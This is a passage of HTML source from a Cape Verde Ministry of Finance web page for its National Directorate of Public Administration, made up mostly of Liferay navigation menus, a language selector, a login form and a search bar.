490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769094231722"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769043696022" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769094231730"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_icnj" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="qthe" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"qthe","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
